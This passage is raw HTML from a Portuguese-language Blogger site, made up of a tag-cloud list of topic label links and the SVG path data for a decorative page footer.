<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/halloween'>halloween</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/hidroel%C3%A9tricas'>hidroelétricas</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/ibm'>ibm</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/icloud'>icloud</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/implante%20cerebrais'>implante cerebrais</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/imprensa%20inglesa'>imprensa inglesa</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/imprensa%20livre'>imprensa livre</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/impress%C3%A3o%203d'>impressão 3d</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/informativo'>informativo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/insetos%20espi%C3%B5es'>insetos espiões</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/inveja'>inveja</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/janja'>janja</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/joseph%20blatter'>joseph blatter</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/juros'>juros</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/kuddle'>kuddle</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/lasc%C3%ADvia'>lascívia</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/lei%20da%20palmada'>lei da palmada</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/leis%20sat%C3%A2nicas'>leis satânicas</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/les%C3%A3o'>lesão</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/livramento'>livramento</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/livro%20de%20Enoque'>livro de Enoque</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/loja'>loja</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/loterias'>loterias</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/luciano%20do%20valle'>luciano do valle</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/lucros'>lucros</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/malasya%20airlanes'>malasya airlanes</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/maluf'>maluf</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/mal%C3%A1sia%20airlanes'>malásia airlanes</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/man%C3%A9%20garrincha'>mané garrincha</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/marcelo%20rezende'>marcelo rezende</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/marcha'>marcha</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/masterchef'>masterchef</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/mauricio%20torres'>mauricio torres</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/menino%20que%20irritou%20o%20tigre'>menino que irritou o tigre</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/mercen%C3%A1rios'>mercenários</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/meteorito'>meteorito</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/misandria'>misandria</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/mudan%C3%A7a%20de%20DNA'>mudança de DNA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/mudno%20gay'>mudno gay</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/mundo%20virtual'>mundo virtual</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/m%C3%A1fia%20dos%20ingressos'>máfia dos ingressos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/neom'>neom</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/neopotismo'>neopotismo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/oposi%C3%A7%C3%A3o'>oposição</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/pagamento%20com%20a%20palma%20da%20m%C3%A3o'>pagamento com a palma da mão</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/pagar%20pelo%20ar'>pagar pelo ar</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/pangolins'>pangolins</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/ped%C3%A1gios'>pedágios</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/periferias'>periferias</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/pe%C3%B1arol'>peñarol</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/phillipe%20blatter'>phillipe blatter</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/plantas'>plantas</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/plasma'>plasma</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/pol%C3%ADcia%20do%20pensamento'>polícia do pensamento</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/portos'>portos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/poupan%C3%A7a'>poupança</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/preconceito%20racial'>preconceito racial</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/presidenta'>presidenta</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/primavera'>primavera</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/prisma'>prisma</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/programa%20P%C3%A2nico'>programa Pânico</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/protestos'>protestos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/pr%C3%A9%20sal'>pré sal</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/pv'>pv</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/p%C3%ADlula%20c-19'>pílula c-19</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/quarentena'>quarentena</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/ramad%C3%A3'>ramadã</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/recife'>recife</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/recursos%20naturais'>recursos naturais</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/reda%C3%A7%C3%A3o'>redação</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/rei'>rei</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/rei%20da%20espanha'>rei da espanha</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/rel%C3%B3gio'>relógio</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/revista%20alem%C3%A3'>revista alemã</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/rock%20in%20rio'>rock in rio</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/site'>site</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/starlink'>starlink</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/starship'>starship</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/suborno'>suborno</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/supera%C3%A7%C3%A3o'>superação</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/s%C3%A3o%20jo%C3%A3o'>são joão</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/talk%20show'>talk show</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/tatuagem%20eletr%C3%B4nica'>tatuagem eletrônica</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/telefonia%20brasileira'>telefonia brasileira</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/testemunhas%20de%20Jeov%C3%A1'>testemunhas de Jeová</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/transg%C3%AAnicos'>transgênicos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/tratamento%20natural'>tratamento natural</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/triplademia'>triplademia</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/tuf%C3%A3o'>tufão</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/vacas'>vacas</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/vacina%20contra%20o%20c%C3%A2ncer'>vacina contra o câncer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/viagens'>viagens</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/vinho'>vinho</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/walletmor'>walletmor</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/xuxa'>xuxa</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/yarav%C3%ADrus'>yaravírus</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/yellowstone'>yellowstone</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/%C3%93culos%20de%20Realidade%20Virtual'>Óculos de Realidade Virtual</a>
</span>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<!-- unwanted widgets -->
<div style='display: none'>
<div class='unwanted section' id='unwanted'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Tecnologia do <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div>
</div>
</div>

</div>

<div class='pattern foooter'>
<svg preserveAspectRatio='xMidYMax meet' style='enable-background:new 0 0 1572.4 32.6;' version='1.1' viewBox='0 0 1572.4 32.6' x='0px' xml:space='preserve' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' y='0px '>
<g id='Layer_2'>
</g>
<g image-rendering='optimizeQuality' shape-rendering='geometricPrecision' text-rendering='geometricPrecision'>
<g>
<path d='M1160.8,19.9h-3c-0.5,1.2-0.8,1.2-1,2.6h2C1161,20.9,1160.5,22.1,1160.8,19.9z'></path>
<path d='M1166.9,19.9v-1h-5C1163.1,21.2,1163.1,20.4,1166.9,19.9z'></path>
<path d='M245.7,13c0.5-0.9,0.3-1.5,0.3-2.4l0,0l-1.9,0.6v3.1C244.6,13.9,244.9,14.3,245.7,13z'></path>
<path d='M248.3,14.6l1.9,1.1c0.8-1.9,0.9-1.1-1-2.6h-2C247.9,14.8,246.8,13.5,248.3,14.6z'></path>
<path d='M1030.8,17.1c1.2-0.8,0.7-0.3,1.5-1.4h-4l1.1,2C1030.7,17,1028.9,18.3,1030.8,17.1z'></path>
<path d='M1029.4,17.7L1029.4,17.7C1029.4,17.8,1029.4,17.8,1029.4,17.7L1029.4,17.7z'></path>
<path d='M1055.4,15.8c-0.3-2,0.6-1.6-3-2.1C1052.6,15.7,1051.7,15.2,1055.4,15.8z'></path>
<path d='M341.2,14.7c-0.3-2,0.6-1.6-3-2.1C338.5,14.7,337.6,14.2,341.2,14.7z'></path>
<path d='M1151.9,20.4l0.9-0.6c-0.6-1,0.8-0.4-0.9-1c-2.6-0.9-1.3-0.2-1.9,0l0,0c-0.5,0.5-2-0.7-0.3,0.7 C1150.7,20.6,1149.7,20,1151.9,20.4z'></path>
<path d='M1164.9,18.3c-0.4-0.8-0.2-1.6-2-1.6s-2.8,0.3-3,1C1163.8,17.8,1162.2,17.6,1164.9,18.3z'></path>
<path d='M315.2,16.8L315.2,16.8L315.2,16.8L315.2,16.8z'></path>
<path d='M316.7,16c1.2-0.8,0.7-0.3,1.5-1.4c-4.5,0.2-3.8,0.3-3,2.1C316.6,16,314.8,17.3,316.7,16z'></path>
<path d='M177.1,8h-3v1.6C177.1,9.1,176.3,9.5,177.1,8z'></path>
<polygon points='251.1,12.1 247.1,11.5 249.1,13.2 251.1,13.2   '></polygon>
<path d='M350.2,15.2c-2.2-1.6,0.7-0.8-4-1C348.1,15.7,347.6,15.8,350.2,15.2z'></path>
<path d='M1138.4,20.3C1138.4,20.3,1138.5,20.3,1138.4,20.3L1138.4,20.3z'></path>
<path d='M1137.7,20c0.4,0.2,0.6,0.3,0.7,0.3c-0.1-0.1-0.1-0.2,0.5-0.4c0,0,4.6-0.1-2-1C1137.4,19.9,1135.5,19.1,1137.7,20z'></path>
<path d='M182.1,8.9c-1.7,0.6-1.9,0.1-2,1.6h2V8.9z'></path>
<path d='M762.6,19.9v-1.6h-2C761.3,19.8,760.2,19.1,762.6,19.9z'></path>
<path d='M248.1,8.9h-2v1.6C248.2,9.7,247.4,10.5,248.1,8.9z'></path>
<path d='M263.1,15.2v-1h-3C261.7,15.3,260.3,14.8,263.1,15.2z'></path>
<rect height='1' width='2' x='382.3' y='16.2'></rect>
<rect height='1' width='2' x='244.1' y='14.7'></rect>
<rect height='1' width='2' x='400.3' y='1.2'></rect>
<rect height='1' width='2' x='1095.9' y='15.7'></rect>
<rect height='1' width='2' x='15.9' y='3.2'></rect>
<rect height='1' width='2' x='519.4' y='8'></rect>
<path d='M1040.5,13.9c0,0-2.9-0.6-1.2,0.3C1040.3,14.7,1042.9,13.5,1040.5,13.9z'></path>
<path d='M326.4,12.8c0,0-2.9-0.6-1.2,0.3C326.2,13.7,328.8,12.4,326.4,12.8z'></path>
<path d='M336.4,12.8c0,0-2.9-0.6-1.2,0.3C336.2,13.7,338.8,12.4,336.4,12.8z'></path>
<path d='M1017.8,7.2c0,0-2.9-0.6-1.2,0.3C1017.7,7.9,1020.3,6.7,1017.8,7.2z'></path>
<path d='M489.5,1.9c0,0-2.9-0.6-1.2,0.3C489.3,2.7,491.9,1.5,489.5,1.9z'></path>
<path d='M731.6,16.8l-1.8-1.1C730.4,17.3,728,16.6,731.6,16.8z'></path>
<path d='M992.4,6.4c0,0-0.7-1.5-0.7,0C991.8,7.6,993.4,6.6,992.4,6.4z'></path>
<path d='M324.8,15.2c0,0-0.7-1.5-0.7,0C324.2,16.4,325.8,15.4,324.8,15.2z'></path>
<path d='M1041.3,16.7c0,1.2,1.6,0.2,0.7,0C1041.9,16.7,1041.3,15.3,1041.3,16.7z'></path>
<path d='M327.2,15.7c0,1.2,1.6,0.2,0.7,0C327.8,15.7,327.2,14.3,327.2,15.7z'></path>
<path d='M1038.9,16.3c0,0-0.7-1.5-0.7,0C1038.2,17.5,1039.9,16.4,1038.9,16.3z'></path>
<path d='M315.2,11.6l1.8,1.1C316.5,11.3,317.5,12,315.2,11.6z'></path>
<path d='M1069.9,13.7l1.8,1.1C1071.2,13.3,1072.2,14.1,1069.9,13.7z'></path>
<path d='M356.2,14.2l1.8,1.1C357.5,13.8,358.5,14.6,356.2,14.2z'></path>
<path d='M11.9,17.3l1.8,1.1C13.2,17,14.3,17.7,11.9,17.3z'></path>
<path d='M1025.2,15.8l-2.2,0.9C1025.9,16.4,1024.4,17,1025.2,15.8z'></path>
<path d='M311.2,14.7l-2.2,0.9C311.8,15.4,310.3,15.9,311.2,14.7z'></path>
<path d='M806.6,18.8l-2.2,0.9C807.2,19.6,805.7,20.1,806.6,18.8z'></path>
<path d='M1292,3.7l-2.2,0.9C1292.7,4.5,1291.2,5,1292,3.7z'></path>
<path d='M548.4,3.7l-2.2,0.9C549,4.5,547.5,5,548.4,3.7z'></path>
<path d='M1029.3,12.6l1.8,1.1C1030.6,12.3,1031.6,13.1,1029.3,12.6z'></path>
<path d='M1049.5,14c-0.1,0.1-0.3,0.1-0.2,0.2C1049.3,14.2,1049.4,14.1,1049.5,14z'></path>
<path d='M1049.5,14L1049.5,14L1049.5,14z'></path>
<path d='M848.9,21.3L848.9,21.3L848.9,21.3z'></path>
<path d='M848.9,21.3c-0.1,0.1-0.3,0.1-0.2,0.2C848.7,21.5,848.8,21.4,848.9,21.3z'></path>
<path d='M164.1,10.5l0.3-0.2C164.4,10.4,164,10.5,164.1,10.5z'></path>
<path d='M133,10.5l0.3-0.2C133.3,10.4,132.9,10.5,133,10.5z'></path>
<path d='M741.6,15.2l0.3-0.2C741.8,15.1,741.5,15.2,741.6,15.2z'></path>
<path d='M189.1,8.4l0.3-0.2C189.4,8.3,189,8.4,189.1,8.4z'></path>
<path d='M223.1,8.4l0.3-0.2C223.4,8.3,223,8.4,223.1,8.4z'></path>
<path d='M242.1,10l0.3-0.2C242.4,9.9,242,9.9,242.1,10z'></path>
<path d='M872.9,0.1l-0.2,0.1C872.7,0.2,872.8,0.1,872.9,0.1z'></path>
<path d='M872.9,0.1L872.9,0.1C872.9,0,872.9,0,872.9,0.1z'></path>
<path d='M873,0L873,0C872.9,0,873.1-0.1,873,0z'></path>
<path d='M1572.4,19.9c-0.8,0.1-0.7,0.2-5.2,0.3c-3.8,0.1-3.5-0.5-5.6-0.3c-6.5,0.6-6.9,1.8-14.3-0.3c-2.4,0.8-0.5,2.8-3.5,3.2 c-0.8-1.2-2.8-1.8-5-2.1c-1.2,1.4-0.5,1.5,1,2.6c-4.2-0.5-2.7-0.6-6,0.5c0.2-1.4,0.5-1.4,1-2.6h-3c-0.1,2,0.3,1.2-1,2.6 c-5.6-2.1,0.6-3.8-6-4.7c0.2,1.4,0.5,1.4,1,2.6l-7.8-2.2c-4.4-1.5-4.4-0.6-8.9-0.6c-5.3-0.1-0.7-0.6-6.3-0.8 c2.4-1.9,3.8-1.4-1-1.6c-0.4,2.4-0.4,3.5-2.6,5.2l-6.7-1.2c-4,0.2-6.3,0.3-9.3,0.2c-3.7-0.3-4.5,0.7-8.3,0.6 c-5.9-0.1-12.5-2.6-17.8-1.2c-4.9-1.4-18.7-0.8-25.3-1.6c-8.4-1-7.8-1.6-14.6-1.9c-2.1-0.1-3.8,1.2-5.6,1.2l-18.5,2.5 c-0.2,0-4.3,2.5-4.5,2.5l0,0c-1.2,0.1-2.6-0.4-3.6-0.3c-0.9-1.2,0.5-0.5-1.9-1.1c-4.9-1.1-7.1,0.1-13.1,0.1 c-3.2,0-5.8-0.4-7.7-0.3l-34.3,0.2c-3.8-0.2-3.5-0.7-6,1.1c-2-0.7-0.1-0.4-1.8-0.7c-1.4-0.3-4.4,0.2-8.4-0.3l-1.7-0.3 c-0.2,0-0.5,0-0.7,0c-4.2-0.1-2.7,0.1-5.5-0.9c-2.6,0.9-4.5,1.2-7,2.1c-1-1.3,0.6-0.5-2-1c-6-1.1-5.7-0.4-11-0.5 c-2.9-0.1-6.6-0.7-10.6-0.4c-2.8,0.2-1.4-0.4-2.4,0.9c-4.2-1.5-7.5-1-13-1l-3.8-0.6c-4.2,0.2-7.2-0.2-10.2,1.1 c-5.4-1.9-11.7-0.9-16.4-0.3l-4.6,1.4c-1.2,0.1-2.4-0.7-6.9-0.5c-6.2,0.2-13.8-0.5-19.9,0.1c-1.9,0.2-5,1.1-8.2,1.5L1185,22 c-2.5,0.7-4.6,1-7.1,1.6l-5-1c0.1-2-0.3-1.2,1-2.6c-6.1,0-5.4-0.5-8,1.6c1.9,0.5,2.9,1,6,1h-13c0,1.7-1.8,0.1-2,0 c-0.3,0.1-1.3,0.2-1.5,0.2l-2-0.1c-2.8,0.2-1.4-0.4-2.4,0.9c-6.2-0.3-2.8-1.3-8,0.5c-6.5-1.8-10.4-0.2-16-1.6 c-1.2,0.4-4.3,1.6-6.2,1.2c-0.4-0.1-0.6-0.1-0.7-0.1c0.1-0.1,0.1-0.3-0.2-0.7c-2,0.7-2.8,0.9-5,1.6c-0.3-0.2-0.9-0.5-1.4-0.8 c-0.8-0.5-0.3-1.4-3.7-1.7l-10.3,0.3c-1,0.1-2.1,0.2-3.6,0.2c-0.5-2.9-3.2-2.7-9-4.7l-2.9,1.1c-2.7-1.9,0.7-0.6-4-1.2 c-1.9-0.2-3.9-0.6-5.5-0.8c-4.9-0.5-6.2,0-8.6,0.8c-0.9-0.4,1.5,1.4-1.9,0.7c-0.9-0.2-3.2-0.4-4.2-0.5c-6.7-0.6-2.1,0-7.4,0.8 c-0.8-1.5-0.4-0.8-2-2.1L1049,17c-0.2,0.1-0.9,0.3-1.2,0.3c-2.6,0.5-4.6-0.3-10.2,1c-6.3,1.6-2.5,0.1-5.6,0.8 c-1.8,0.5-2.2,1.3-6,1.6c-4.2,0.3-3.1-0.5-7.8-0.5c-4.3,0-4.4-0.7-7.5-1.5c-8.8-2.2-9.7-0.3-11-2.1h-3c-0.8,1.3,0.5,0.7-1.3,0.7 c-0.9,0,0.2-0.5-8.1-0.4c-6.7,0.1-9.8,0.6-13.6-0.3c-8.2,2.9-7,1.1-11.1,1c-4.9-0.1-1.3,0.4-4.3,0.7c-4.1,0.5,1.3-1.1-6.6,0.8 c-3.4,0.8-1,0.1-3.1,0.3c-1.5,0.2,0.1-0.1-1.7,0.3c-1.1,0.2,0.9,0-2.2,0.5c-4.5-1.9-5-2-16.2-1.9c-5.3,0.1-5.9-0.5-9.8,0.9 c-2.2-0.8-1.2-0.1-2-1.6c-7.7,0.9-5.4-0.3-11.2,1.5c-0.2,0.1-0.5,0.2-0.6,0.2l-1.2,0.4c-2.2-0.8-1.2-0.1-2-1.6 c-0.7,0.1-3.1,0.2-3.2,0.2l-12.9,1.8c-1.8,0.4-2.2,0.5-4,0.6c-11,0.7-2.4,0.6-8,1.1c-7.5,0.6-4.1-1.9-16.3,0.9 c-2.4,0.5-4.4,0.4-7.9,0.5c-0.1,0-0.4,0-0.6,0c-3.8,0.1-2.8,0.1-4.2-0.9c-6.3,2.2-8.8,0.4-10,0c-3.4,0.9-1.9,0.1-4,1.6 c-0.2-0.1-0.6-0.3-0.7-0.2l-2.3-0.5c-3.2-0.4-1.5,1.1-3-0.9l-21,1c-0.3-1.7-1.2-1.4-2-2.6h-6c0.9-0.9,0.8-0.6,1-2.1 c-2.1,0-2.8,0.1-4.6,0.2c-3.4,0.2-1.4-0.1-3.4,0c-1.9,0.1-6,0.8-8,1.4c-1.6-1.2-1.2-0.5-2-2.1l-1.7,0.5h0.2l0,0v0.1l-0.1,0.1h-3 l2,1.6c-3.3,0-7-0.3-8.5-0.2c-3.7,0.3-7.4,0.7-11.3-0.5c-5.5-1.6-4.9-1.9-6.1-4.6c-3.1-0.1-1.9,0-4-0.5c-8.5,2.9-0.4,0.6-9.3,2.5 c-6.6,1.4,3,1.4-6.3,2.9c-9.4,1.6-5.5,0-10.6-0.6c-4.5-0.5,0.9,0.3-2.7,0.1c-3.6-0.3-0.5-0.5-5.2-0.7c-4.2,1.5-3.6,1-10.7,1 c0.9-2.2,1.6-0.9,1.7-3.6c-4.2,0.5-2.7,0.6-6-0.5c-7.2,1.8-14.7,1-15,1l-3,1c-1.5-2.1-4-1.7-6.8-1.9l-2.4-0.4c-0.1,0-0.4,0-0.6,0 l-10.8-0.2l-2,1.5l-10-0.5c-3.1,0.4-3.8,2.1-7,2.6c-0.8-1.5-0.4-0.8-2-2.1c-2.6,0.4-1.1-0.2-2,1c-4.6,0-4.4-0.5-7.3-0.6 c-4.2-0.2-9.9,0-8.7,2.7c-2.4-0.6-2.5-1-5.1-1.4c-0.2,1.6-0.9,0.8-1.9,1.9c-7.3-0.9-7.6,0.5-13.9-2.2c-4.4,1.6-3.4,1.4-8.2,1.2 l-11-0.1c-11.6,0.6-21.9,1.1-34.1,1.2c-1.4,0-5.8-1-7-1.1c-3.3-0.3-3.7-0.9-7.2-0.9c-3.1,0.1,1.1-0.1-1.9,0 c-2.6,0.1-0.8,1.3-4.4,1.4l-26.5-0.4c-5.3-0.1-6.4-2.2-10.8-2s-10.3,1.1-12.2,2.6c-2.8-0.3-7.1-1.4-9.5-1.3 c-3.3,0.1-2.9-0.1-4.6-0.1l-11.5,0.9c-5.6-0.4-1.1-0.8-5.5-0.6c-5.3,0.2-8.8-0.4-11.7,0.1c-1,0.2,0,0.1-1.9,0.2 c-3.9,0.2-0.2-0.7-4.3,0.8c-0.9-1.2,0.7-0.6-1.8-0.9c-3.6-0.5-3.6-0.7-8.2-0.1l-2.8-1.7l-2.7,1.5c-0.2,0.1-0.5,0.1-0.7,0.2 l-1.3,0.4c-0.1,0.1-0.4,0.1-0.6,0.2c-3.3-1.1-8.3-1.4-12.2-1.1c-2.2,0.1-11.2-0.4-15.8-0.4h-1c-5.2,0-9.1-0.9-13,0.5v-1 c-2.8,0-4.9-0.1-7.5-0.2s-3.7,0.5-5.4,0.5c-3.4,0-7.5-2-14-0.4c-4.6-2.1-6.5-1-12.5-0.5l-3.6,0.9c-4.9,1-2.3-0.2-6.8,0.6 c-9.9,1.7-4.4-1.8-14.3,2c-8,3.1-11.4-0.8-15.8-1.2l-13.3-2.4c-3.3-0.2-0.8,0.6-5,0c-2.8-0.5-2.3-0.8-4.7-0.8 c-4.3-0.1-2.6,1.2-4.2-0.8h-4c-1.5,3.2-13,0.4-20.1,0.1c-0.6,0-3.7,0-3.9-0.1c-2.6-0.4-1,0.2-2-1l-3.6,1.1 c-2.1-2-8.4-1.4-12.5-1.4l-10.5,1.4c-4.2,0,1-1.4-2.8-1.8c-1.6-0.2-4.6,0.2-7.3,0.5c-5.1,0.5-5-0.3-9.6,0.1L166.9,16 c-1.8,0-3.7-1.5-5.8-1.4c-6.8,0.3-5.1-0.9-13.5,0.2c-6.6,0.8-21.7,0.4-26.6,1.8c-5.2-1.5-15.3-1-21.2-0.9c0.8,1.9,1.4,1.8-2.3,2.1 C94.6,18,90,16.3,86,16.1l-7,2.1c-2.2-1.7-2.6-0.7-3-3.1c-4.8,0.2-3.4-0.4-1,1.6c-5.6,0.3-1,0.7-6.3,0.8c-4.5,0.1-4.6-0.8-8.9,0.6 